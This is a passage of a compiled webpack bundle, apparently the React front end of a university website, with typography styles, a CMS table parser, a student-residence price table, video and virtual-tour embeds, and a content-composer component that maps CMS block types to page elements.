    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px16};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh16};
  `,
  kureishi: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px14};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh14};
  `,
  bungar: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px14};
    font-weight: ${theme_new.typography.fontWeight.bold};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh14};
  `,
  anand: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px19};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.quoteText};
    line-height: ${theme_new.typography.lineHeight.lh19};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px24};
      line-height: ${theme_new.typography.lineHeight.lh24};
    }
  `,
  gilchrist: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px16};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.neutral};
    line-height: ${theme_new.typography.lineHeight.lh16};
  `
};
const TypographyVariants = Object.keys(TypographyElementMap);
const getTypographyElement = (variant, as) => {
  if (as)
    return as;
  const element = TypographyElementMap[variant];
  if (element)
    return element;
  return "p";
};
const getTypographyStyles = (variant) => {
  if (!variant)
    return TypographyStyleMap["hill"];
  return TypographyStyleMap[variant];
};

;// ./src/app/features/common/new/typography/typography.styled.js


const TypographyStyled = styled_components_browser_esm["default"].p`
  margin-bottom: 0;
  margin-block-start: 0;
  margin-block-end: 0;
  ${(p) => getTypographyStyles(p.$variant)}
`;

;// ./src/app/features/common/new/typography/typography.js




function Typography({ variant, as, children, className, ...restProps }) {
  const asElement = getTypographyElement(variant, as);
  return /* @__PURE__ */ react.createElement(TypographyStyled, {
    $variant: variant,
    as: asElement,
    className,
    ...restProps
  }, children);
}
Typography.propTypes = {
  variant: prop_types_default().oneOf(TypographyVariants),
  as: (prop_types_default()).string,
  $variant: prop_types_default().oneOf(TypographyVariants),
  className: (prop_types_default()).string,
  children: prop_types_default().oneOfType([
    prop_types_default().arrayOf((prop_types_default()).node),
    (prop_types_default()).node,
    (prop_types_default()).string
  ]).isRequired
};
/* harmony default export */ const typography_typography = (Typography);

// EXTERNAL MODULE: ./node_modules/uuid/index.js
var uuid = __webpack_require__(58696);
;// ./src/app/features/common/new/table/table.util.js




const options = {
  replace: ({ name, children }) => getComponent(name, children)
};
const parseTableHtml = (htmlString) => {
  return html_react_parser_default()(htmlString, options);
};
const getComponent = (name, children) => {
  if (!name && !children) {
    return null;
  }
  switch (name) {
    case "table":
      return /* @__PURE__ */ react.createElement("table", {
        role: "table"
      }, (0,html_react_parser.domToReact)(children, options));
    case "thead":
      return /* @__PURE__ */ react.createElement("thead", null, (0,html_react_parser.domToReact)(children, options));
    case "tbody":
      return /* @__PURE__ */ react.createElement("tbody", null, (0,html_react_parser.domToReact)(children, options));
    case "tr":
      return /* @__PURE__ */ react.createElement("tr", {
        role: "row"
      }, (0,html_react_parser.domToReact)(children, options));
    case "th":
      return /* @__PURE__ */ react.createElement("th", {
        role: "columnheader"
      }, /* @__PURE__ */ react.createElement(typography_typography, {
        variant: "higgs"
      }, (0,html_react_parser.domToReact)(children, options)));
    case "td": {
      const childData = children[0]?.data;
      const className = childData?.length > 50 ? "long-text" : "";
      return /* @__PURE__ */ react.createElement("td", {
        role: "cell",
        className
      }, /* @__PURE__ */ react.createElement(typography_typography, {
        variant: "hill"
      }, (0,html_react_parser.domToReact)(children, options)));
    }
    case "caption":
      return /* @__PURE__ */ react.createElement("caption", null, " ", /* @__PURE__ */ react.createElement(typography_typography, {
        variant: "kureishi"
      }, (0,html_react_parser.domToReact)(children, options)));
    case "tfoot": {
      return /* @__PURE__ */ react.createElement("tfoot", null, (0,html_react_parser.domToReact)(children, options));
    }
    default:
      break;
  }
};
const ResidenceRoomsThLabels = {
  type: "Room type",
  averageSize: "Size",
  bedSize: "Bed size",
  contractLength: "Contract length",
  weeklyPrice: "Weekly price",
  annualPrice: "Annual price"
};
const getAverageSizeLabel = (averageSize) => {
  return `${averageSize} sq. m. (approx.)`;
};
const getContractLengthLabel = (contractLength) => {
  return `${contractLength} weeks`;
};
const getAnnualPriceLabel = (weeklyPrice, contractLength) => {
  return `\xA3${Number(weeklyPrice * contractLength).toFixed(2)}`;
};
const getWeeklyPriceLabel = (weeklyPrice) => {
  return `\xA3${weeklyPrice.toFixed(2)}`;
};
const getResidenceRoomsTable = (roomData) => {
  if (!roomData)
    return null;
  const headers = [
    "type",
    "averageSize",
    "bedSize",
    "weeklyPrice",
    "contractLength",
    "annualPrice"
  ];
  return /* @__PURE__ */ react.createElement("table", {
    role: "table"
  }, /* @__PURE__ */ react.createElement("tbody", null, /* @__PURE__ */ react.createElement("tr", {
    role: "row"
  }, headers.map((header) => {
    const headerLabel = ResidenceRoomsThLabels[header];
    return /* @__PURE__ */ react.createElement("th", {
      key: header,
      role: "columnheader"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "higgs"
    }, headerLabel));
  })), roomData.map((room) => {
    const { type, averageSize, bedSize, weeklyPrice, contractLength } = room;
    return /* @__PURE__ */ react.createElement("tr", {
      key: (0,uuid.v4)(),
      role: "row"
    }, /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, type)), /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, getAverageSizeLabel(averageSize))), /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, bedSize)), /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, getWeeklyPriceLabel(weeklyPrice))), /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, getContractLengthLabel(contractLength))), /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, getAnnualPriceLabel(weeklyPrice, contractLength))));
  })));
};
const tableFunctions = {
  residence: getResidenceRoomsTable
};
const getDataTableFunction = (type) => {
  if (!tableFunctions[type])
    return tableFunctions["residence"];
  return tableFunctions[type];
};

;// ./src/app/features/common/new/table/table.js




function Table({ children }) {
  let tableContent = parseTableHtml(children);
  return /* @__PURE__ */ react.createElement(TableStyled, null, tableContent);
}
Table.propTypes = {
  children: prop_types_default().oneOfType([
    prop_types_default().arrayOf((prop_types_default()).node),
    (prop_types_default()).node
  ])
};
/* harmony default export */ const table = (Table);

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Forms/RealTimeMarketing/index.js + 6 modules
var RealTimeMarketing = __webpack_require__(94759);
// EXTERNAL MODULE: ./src/app/features/relatedServices/redux/actions.js
var actions = __webpack_require__(61042);
;// ./src/app/features/relatedServices/components/RelatedServices.styled.js


const RelatedServicesStyled = styled_components_browser_esm["default"].div`
  ul {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-height: 480px;
    flex-wrap: wrap;
  }
  li {
    margin-bottom: ${spacing/* default */.A.spacing12};
    max-width: 50%;
    a {
      color: ${(p) => p.theme.colours.bluePrimary};
      font-family: ${(p) => p.theme.font.family.regular};
      font-weight: 400;
      text-decoration: underline;

      &:hover {
        color: ${(p) => p.theme.colours.blueSecondary};
        text-decoration: underline;
      }

      &:visited {
        color: ${(p) => p.theme.colours.bluePrimary};
      }
    }
  }
`;
/* harmony default export */ const RelatedServices_styled = (RelatedServicesStyled);

;// ./src/app/features/relatedServices/components/RelatedServices.js






const RelatedServices = ({ relatedServices, loadRelatedServices: loadRelatedServices2, entryID }) => {
  react.useEffect(() => {
    loadRelatedServices2(entryID);
  }, [entryID]);
  return relatedServices.isLoaded && relatedServices.items.length === 0 ? null : /* @__PURE__ */ react.createElement(RelatedServices_styled, null, /* @__PURE__ */ react.createElement(common/* Panel */.Zk, null, /* @__PURE__ */ react.createElement("ul", null, relatedServices.items.map((service) => {
    return /* @__PURE__ */ react.createElement("li", {
      key: service.sys.id
    }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
      uri: service?.sys?.uri
    }, service.title, service.sys.uri == null && /* @__PURE__ */ react.createElement("span", null, " ", "- ", /* @__PURE__ */ react.createElement("strong", null, "No URL has been set for this page"))));
  }))));
};
RelatedServices.propTypes = {
  relatedServices: (prop_types_default()).object,
  loadRelatedServices: (prop_types_default()).func,
  entryID: (prop_types_default()).string
};
const mapStateToProps = (state) => {
  const { relatedServices } = state;
  return {
    relatedServices
  };
};
const mapDispatchToProps = (dispatch) => {
  return {
    loadRelatedServices: (id) => dispatch((0,actions/* loadRelatedServices */.kR)(id))
  };
};
/* harmony default export */ const components_RelatedServices = ((0,es/* connect */.Ng)(mapStateToProps, mapDispatchToProps)(RelatedServices));

// EXTERNAL MODULE: ./src/app/features/common/stack/components/Stack.js + 1 modules
var Stack = __webpack_require__(76689);
;// ./src/app/features/common/stack/index.js


// EXTERNAL MODULE: ./src/app/features/common/paragraph/components.styled/Paragraph.styled.js
var Paragraph_styled = __webpack_require__(10896);
;// ./src/app/features/contactList/ContactList.styled.js



const ContactListStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: ${spacing/* default */.A.spacing16};
  margin-bottom: ${spacing/* default */.A.spacing24};
  padding: ${spacing/* default */.A.spacing4};
  max-width: 100%;
  width: 100%;
  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.regular};
    font-weight: 400;
    text-decoration: underline;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: underline;
    }

    &:visited {
      color: ${(p) => p.theme.colours.bluePrimary};
    }
  }
  .contact-list--contact {
    width: 45%;
  }
  ${Paragraph_styled/* ParagraphStyled */.y} {
    margin-top: -${spacing/* default */.A.spacing16};
    margin-bottom: ${spacing/* default */.A.spacing4};
    max-width: 85%;
  }
  .contact-list--link {
    margin-bottom: ${spacing/* default */.A.spacing8};
  }

  @media (max-width: 500px) {
    .contact-list--contact {
      width: 100%;
    }
  }
`;
/* harmony default export */ const ContactList_styled = (ContactListStyled);

;// ./src/app/features/contactList/ContactList.js




const ContactList = ({ contacts }) => {
  return /* @__PURE__ */ react.createElement(ContactList_styled, null, contacts.map((contact, idx) => {
    const { title, jobTitle, email, telephone } = contact;
    return /* @__PURE__ */ react.createElement("div", {
      key: idx,
      className: "contact-list--contact"
    }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
      level: 5,
      visualLevel: "heading5"
    }, title), /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, {
      small: true
    }, jobTitle), /* @__PURE__ */ react.createElement("div", {
      className: "contact-list--link"
    }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
      uri: `mailto:${email.emailAddress}`
    }, email.emailAddress)), telephone.map((tel, idx2) => {
      const { telephoneNumber } = tel;
      return /* @__PURE__ */ react.createElement("div", {
        key: idx2,
        className: "contact-list--link"
      }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
        uri: `tel:${telephoneNumber}`
      }, telephoneNumber));
    }));
  }));
};
ContactList.propTypes = {
  contacts: (prop_types_default()).array
};
/* harmony default export */ const contactList_ContactList = (ContactList);

// EXTERNAL MODULE: ./src/app/features/card/components/CardFactory.js
var CardFactory = __webpack_require__(62348);
// EXTERNAL MODULE: ./src/app/features/AcademicManual/AcademicManual.js + 5 modules
var AcademicManual = __webpack_require__(81371);
// EXTERNAL MODULE: ./src/app/features/common/institutionProfilePromos/components/institutionProfilePromos.js + 1 modules
var institutionProfilePromos = __webpack_require__(11897);
// EXTERNAL MODULE: ./src/app/features/common/utils/formatTelephone.js
var formatTelephone = __webpack_require__(16379);
;// ./src/app/features/common/virtualTour/components.styled/VirtualTour.styled.js


const VirtualTourStyled = styled_components_browser_esm["default"].div`
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
  margin-bottom: ${spacing/* default */.A.spacing32};
  display: flex;

  iframe,
  object,
  embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 80%;
  }
  .vt-heading {
    width: 100%;
    height: 20px;
  }
`;
/* harmony default export */ const VirtualTour_styled = (VirtualTourStyled);

;// ./src/app/features/common/virtualTour/components/VirtualTour.js




const VirtualTour = ({ url }) => {
  if (url) {
    if (url?.indexOf("live.tourdash.com") || url?.indexOf("google.com/maps") > -1) {
      return /* @__PURE__ */ react.createElement(VirtualTour_styled, null, /* @__PURE__ */ react.createElement("div", {
        className: "tour"
      }, /* @__PURE__ */ react.createElement("iframe", {
        webkitAllowFullScreen: true,
        mozallowfullscreen: true,
        allowFullScreen: "true",
        title: "Virtual tour",
        src: url
      })));
    } else {
      return /* @__PURE__ */ react.createElement(common/* Warning */.N5, {
        message: "The URL " + url + " is not from Tourdash"
      });
    }
  } else {
    return /* @__PURE__ */ react.createElement(common/* Warning */.N5, {
      message: "No URL has been set for this tour"
    });
  }
};
VirtualTour.propTypes = {
  url: (prop_types_default()).string
};
/* harmony default export */ const components_VirtualTour = (VirtualTour);

// EXTERNAL MODULE: ./src/app/core/util/parseUriToDepth.js
var parseUriToDepth = __webpack_require__(96758);
;// ./src/app/features/common/youtube/components/YouTubeVideo1.js






const getVideoId = (url) => {
  const urlObject = new URL(url);
  const depth1 = (0,parseUriToDepth/* parseUriToDepth */.C)(urlObject.pathname, 1);
  if (depth1 === "/watch") {
    const videoId = urlObject.searchParams.get("v") || urlObject.searchParams.get("video");
    return videoId;
  } else {
    return depth1.replace("/", "");
  }
};
const YouTubeVideo1 = ({ url, className }) => {
  const [hasConsent, setHasConsent] = (0,react.useState)(false);
  (0,react.useEffect)(() => {
    const checkConsent = () => {
      let consentValue = window?.OnetrustActiveGroups && window?.OnetrustActiveGroups["C0003,C0004"] || false;
      console.info("Consent: ", consentValue);
      setHasConsent(consentValue);
    };
    checkConsent();
  }, []);
  if (!url)
    return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
      message: "There is no URL entered."
    });
  if (url.indexOf("https://") < 0)
    return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
      message: "This is not a valid URL. Check if there is a protocol attached eg. https://"
    });
  if (url.indexOf("youtube.com") > -1 || url.indexOf("youtu.be") > -1) {
    if (url.indexOf("embed") > -1) {
      return /* @__PURE__ */ react.createElement(YouTubeVideo_styled/* default */.A, {
        className,
        "aria-label": "Embedded video"
      }, /* @__PURE__ */ react.createElement("iframe", {
        src: url,
        title: `YouTube video - ${url}`,
        allow: "accelerometer; encrypted-media; gyroscope; picture-in-picture",
        allowFullScreen: true
      }, /* @__PURE__ */ react.createElement("xs-noframe", null, url)), !hasConsent ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
        className: "cookie-warning"
      }, "In order to view some of the content on this page you need to allow cookies, please adjust your:", " ", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
        className: "ot-sdk-show-settings"
      }, "Cookie Settings"))) : null);
    } else {
      const videoId = getVideoId(url);
      if (videoId) {
        return /* @__PURE__ */ react.createElement(YouTubeVideo_styled/* default */.A, {
          className,
          "aria-label": "Embedded video"
        }, /* @__PURE__ */ react.createElement("iframe", {
          src: `https://www.youtube.com/embed/${videoId}`,
          title: `YouTube video - ${videoId}`,
          allow: "accelerometer; encrypted-media; gyroscope; picture-in-picture",
          allowFullScreen: true
        }, /* @__PURE__ */ react.createElement("xs-noframe", null, `https://www.youtube.com/embed/${videoId}`)), " ", !hasConsent ? /* @__PURE__ */ react.createElement("div", {
          className: "cookie-warning"
        }, "In order to view some of the content on this page you need to allow cookies, please adjust your:", " ", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
          className: "ot-sdk-show-settings"
        }, "Cookie Settings")) : null);
      } else {
        return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
          message: "There is no video Id on your YouTube url."
        });
      }
    }
  } else {
    return /* @__PURE__ */ react.createElement(Warning/* default */.A, {
      message: "This is not a valid YouTube url."
    }, "This is not a valid YouTube url.");
  }
};
YouTubeVideo1.propTypes = {
  className: (prop_types_default()).string,
  url: (prop_types_default()).string
};
/* harmony default export */ const components_YouTubeVideo1 = (YouTubeVideo1);

;// ./src/app/features/layout/contentComposer/components/ContentComposer.js











































const ContentComposer = ({
  className,
  composer,
  entry,
  supervisorListLink,
  disableFindASupervisor
}) => {
  const getLinksTitle = () => {
    if (entry?.sys.contentTypeId === "newsStatements")
      return "More information:";
    return "Websites:";
  };
  const getComponent = (type, value, key) => {
    switch (type) {
      case "link": {
        return /* @__PURE__ */ react.createElement(common/* Link */.N_, {
          className: "composer-link",
          uri: value.url
        }, value.linkLabel);
      }
      case "keyline": {
        return /* @__PURE__ */ react.createElement("span", {
          className: "keyline keyline--thick"
        });
      }
      case "institutionProfiles": {
        return /* @__PURE__ */ react.createElement(institutionProfilePromos/* default */.A, {
          institutionProfiles: value,
          showLogo: true
        });
      }
      case "institutionPicker": {
        return /* @__PURE__ */ react.createElement(institutionProfilePromos/* default */.A, {
          institutionProfiles: value,
          useUri: true
        });
      }
      case "relatedServices": {
        return /* @__PURE__ */ react.createElement(components_RelatedServices, {
          entryID: entry.sys.id
        });
      }
      case "contactList": {
        return /* @__PURE__ */ react.createElement(contactList_ContactList, {
          contacts: value
        });
      }
      case "postitNote":
        return /* @__PURE__ */ react.createElement(postItNote, {
          title: value.title,
          content: value.content,
          className: "postIt"
        });
      case "carousel": {
        return /* @__PURE__ */ react.createElement(common/* Carousel */.FN, {
          items: value,
          panelColour: "#fff"
        });
      }
      case "academicManual": {
        return /* @__PURE__ */ react.createElement(AcademicManual/* default */.A, {
          manual: value
        });
      }
      case "document": {
        return /* @__PURE__ */ react.createElement(DocumentDownload/* default */.A, {
          value: value.document
        });
      }
      case "testimonial":
        return /* @__PURE__ */ react.createElement(common/* Testimonial */.Gm, {
          testimonial: value,
          key,
          isBaseTestimonial: true
        });
      case "contact": {
        if (composer[key - 1]?.type === "linkList") {
          return null;
        }
        if (composer[key + 1]?.type === "linkList") {
          return /* @__PURE__ */ react.createElement("div", {
            className: "general-info"
          }, /* @__PURE__ */ react.createElement("div", {
            className: "general-info--inner"
          }, /* @__PURE__ */ react.createElement(common/* Contact */.Bv, {
            contactInformation: value
          })), /* @__PURE__ */ react.createElement("div", {
            className: "general-info--inner"
          }, /* @__PURE__ */ react.createElement(common/* Panel */.Zk, null, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
            level: "4"
          }, getLinksTitle()), composer[key + 1].value.length > 0 && /* @__PURE__ */ react.createElement(Stack/* default */.A, {
            spacing: "spacing8"
          }, composer[key + 1].value.map((link, idx) => {
            return /* @__PURE__ */ react.createElement(common/* Link */.N_, {
              uri: link.url,
              key: idx,
              className: "list-link"
            }, link.linkLabel);
          })))));
        }
        return /* @__PURE__ */ react.createElement(common/* Contact */.Bv, {
          contactInformation: value
        });
      }
      case "linkList": {
        if (composer[key - 1]?.type === "contact") {
          return null;
        }
        if (composer[key + 1]?.type === "contact") {
          return /* @__PURE__ */ react.createElement("div", {
            className: "general-info"
          }, /* @__PURE__ */ react.createElement("div", {
            className: "general-info--inner"
          }, /* @__PURE__ */ react.createElement(common/* Panel */.Zk, null, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
            level: "4"
          }, getLinksTitle()), value.length > 0 && /* @__PURE__ */ react.createElement(Stack/* default */.A, {
            spacing: "spacing12"
          }, value.map((link, idx) => {
            return /* @__PURE__ */ react.createElement(common/* Link */.N_, {
              uri: link.url,
              key: idx,
              className: "list-link"
            }, link.linkLabel);
          })))), /* @__PURE__ */ react.createElement("div", {
            className: "general-info--inner"
          }, /* @__PURE__ */ react.createElement(common/* Contact */.Bv, {
            contactInformation: composer[key + 1].value
          })));
        }
        return /* @__PURE__ */ react.createElement(common/* Panel */.Zk, null, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: "4"
        }, getLinksTitle()), value.length > 0 && /* @__PURE__ */ react.createElement(Stack/* default */.A, {
          spacing: "spacing8"
        }, value.map((link, idx) => {
          return /* @__PURE__ */ react.createElement(common/* Link */.N_, {
            uri: link.url,
            key: idx,
            className: "list-link"
          }, link.linkLabel);
        })));
      }
      case "initiatives": {
        return /* @__PURE__ */ react.createElement("div", {
          className: "initiatives"
        }, value.map((item) => {
          return /* @__PURE__ */ react.createElement(CardFactory/* default */.A, {
            className: "initiative",
            entry: item,
            key: item.sys.id
          });
        }));
      }
      case "automaticPageTitle":
        return /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: 1
        }, value || entry.entryTitle);
      case "text":
      case "richText":
        return /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, value);
      case "tweet": {
        const tweetID = value.substring(value.lastIndexOf("/") + 1);
        return /* @__PURE__ */ react.createElement(index_modern/* TwitterTweetEmbed */.ul, {
          tweetId: tweetID
        });
      }
      case `documents`:
        return /* @__PURE__ */ react.createElement(DocumentDownload/* default */.A, {
          key,
          value
        });
      case "downloadNote":
        return /* @__PURE__ */ react.createElement(downloadNote, {
          title: value.title,
          summary: value.summary,
          files: value.files,
          className: "downloadNote"
        });
      case "infoCard":
        return /* @__PURE__ */ react.createElement(infoCardImage, {
          title: value.title,
          summary: value.summary,
          image: value.image,
          className: "infoCard"
        });
      case "geckoForm":
        if (value) {
          return /* @__PURE__ */ react.createElement(geckoForm, {
            link: value.url
          });
        } else {
          return /* @__PURE__ */ react.createElement(geckoForm, null);
        }
      case "numberedList":
        return /* @__PURE__ */ react.createElement(common/* NumberedList */.fZ, {
          entry: value
        });
      case "modulesList":
        return /* @__PURE__ */ react.createElement(common/* ZebraStripeList */.iD, {
          items: value
        });
      case "peopleList":
        return /* @__PURE__ */ react.createElement(PeopleList/* default */.A, {
          items: value.people,
          linkToFullList: value.linkToFullList
        });
      case "virtualTour":
        return /* @__PURE__ */ react.createElement(components_VirtualTour, {
          url: value
        });
      case "supervisors":
        return /* @__PURE__ */ react.createElement(PeopleList/* default */.A, {
          items: value,
          displayVertical: true,
          linkToFullList: supervisorListLink,
          disableFindASupervisor,
          linkText: "See all supervisors"
        });
      case "kalturaVideo":
        return /* @__PURE__ */ react.createElement(KalturaVideo/* default */.A, {
          url: typeof value === "object" ? value.kalturaLink : value
        });
      case "testimonials":
        return (0,getTestimonials/* getTestimonials */.t)(value);
      case "youtubeVideoURL":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value
        });
      case "youTubeVideoURL":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value
        });
      case "youTubeurL":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value
        });
      case "youTube":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value
        });
      case "youtube":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value
        });
      case "youTubeTEST":
        return /* @__PURE__ */ react.createElement(components_YouTubeVideo1, {
          url: value
        });
      case "youTubeVideo":
        return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
          url: value.youTubeurL
        });
      case "soundcloud":
        return /* @__PURE__ */ react.createElement(components_SoundCloud, {
          url: value,
          className: "soundCloud"
        });
      case "image":
        return /* @__PURE__ */ react.createElement(common/* Image */._V, {
          image: value,
          className: "image-spacing-bottom",
          showCaption: true,
          altText: value?.altText
        });
      case "nestedImage":
        return /* @__PURE__ */ react.createElement(nestedImage, {
          image: value.image,
          text: value.text,
          align: value.align
        });
      case "dynamicsCRMForm":
        return /* @__PURE__ */ react.createElement(modules/* Element */.Hg, {
          name: "dynamicscrm"
        }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(dynamicsCRM/* default */.A, {
          websiteID: value.dataWebsiteID,
          formblockID: value.dataFormBlockID,
          formType: value.formType
        }))));
      case "crmRealTimeMarketingForm":
        return /* @__PURE__ */ react.createElement(RealTimeMarketing/* RealTimeMarketingForm */.Q, {
          value,
          key: value
        });
      case "quote":
        return /* @__PURE__ */ react.createElement(quote, {
          quoteText: value.text,
          quoteSource: value.source
        });
      case "crmForm":
        return /* @__PURE__ */ react.createElement(modules/* Element */.Hg, {
          name: "dynamicscrm"
        }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(dynamicsCRM/* default */.A, {
          websiteID: value.dataWebsiteID,
          formblockID: value.dataFormBlockID,
          formType: value.formType,
          formSubType: value.formSubType
        }))));
      case "contensisForm": {
        return /* @__PURE__ */ react.createElement(components_ContensisForm, {
          title: value.entryTitle,
          formId: value.formId
        });
      }
      case "jumpLinkToDynamicsForm":
        return /* @__PURE__ */ react.createElement(JumpLinkDynamics/* default */.A, {
          linkText: value.linkText
        });
      case "sectionBreak":
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement("div", {
          role: "presentation",
          className: "section-break"
        })));
      case "markup":
        return /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, value);
      case "biographyText":
        return /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, value);
      case "unibuddyMainEmbed":
        if (value) {
          return /* @__PURE__ */ react.createElement(components_Unibuddy, null);
        } else
          return null;
      case "promoSection":
        return /* @__PURE__ */ react.createElement(PromoSection/* default */.A, {
          promoSection: value
        });
      case "promoWithLinks":
        if (Array.isArray(value)) {
          return value.map((item, idx) => /* @__PURE__ */ react.createElement(PromoWithLinks/* default */.A, {
            key: idx,
            entry: item
          }));
        }
        return /* @__PURE__ */ react.createElement(PromoWithLinks/* default */.A, {
          className: "promo-link",
          entry: value
        });
      case "ctaSection":
        return /* @__PURE__ */ react.createElement(callToActionSection/* default */.A, {
          callToActionSection: value,
          className: "spacing-bottom"
        });
      case "feeCalculator":
        return /* @__PURE__ */ react.createElement(feesCalculatorSection, {
          className: "fees-calc",
          feesCalculatorSection: value
        });
      case "description":
        return /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, value);
      case "paragraph":
        return /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, value);
      case "heading":
        return /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: 3,
          visualLevel: "heading3"
        }, value);
      case "subHeading":
        return /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: 3,
          visualLevel: "heading3"
        }, value);
      case "subheading":
        return /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: 3,
          visualLevel: "heading3"
        }, value);
      case "stepper": {
        return /* @__PURE__ */ react.createElement(stepper/* default */.Ay, {
          ...value,
          id: `${key}`
        });
      }
      case "kalturaPlaylist": {
        const { title, description, kalturaVideo } = value;
        return /* @__PURE__ */ react.createElement(KalturaPlaylist/* default */.A, {
          title,
          description,
          items: kalturaVideo.filter(
            (item) => item.kalturaLink.includes("media.kcl.ac.uk")
          )
        });
      }
      case "email": {
        const { emailAddress } = value;
        return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
          className: "contact-link icon-email"
        }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
          uri: "mailto:" + emailAddress
        }, emailAddress)));
      }
      case "telephone": {
        const { telephoneNumber } = value;
        return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
          uri: "tel:" + (0,formatTelephone/* default */.A)(telephoneNumber)
        }, telephoneNumber));
      }
      case "links": {
        return /* @__PURE__ */ react.createElement(common/* UnorderedList */.Xy, null, value.map((link) => {
          const { linkLabel, url } = link;
          return /* @__PURE__ */ react.createElement("li", {
            key: url
          }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
            uri: url
          }, linkLabel));
        }));
      }
      case "table": {
        return /* @__PURE__ */ react.createElement(styled_components_browser_esm.ThemeProvider, {
          theme: theme_new
        }, " ", /* @__PURE__ */ react.createElement(table, null, value));
      }
      case "researchCapabilityPicker": {
        return /* @__PURE__ */ react.createElement(researchCapabilityPicker, {
          section: value
        });
      }
      case "bulletList": {
        return /* @__PURE__ */ react.createElement(bulletList, {
          className: "bullets",
          items: value
        });
      }
      default:
        return null;
    }
  };
  return /* @__PURE__ */ react.createElement(ContentComposer_styled, {
    className
  }, composer.map(({ type, value }, idx) => {
    return /* @__PURE__ */ react.createElement(react.Fragment, {
      key: idx
    }, getComponent(type, value, idx));
  }));
};
ContentComposer.propTypes = {
  className: (prop_types_default()).string,
  supervisorListLink: (prop_types_default()).string,
  composer: (prop_types_default()).array,
  entry: (prop_types_default()).object,
  disableFindASupervisor: (prop_types_default()).bool
};
/* harmony default export */ const components_ContentComposer = (ContentComposer);


/***/ }),

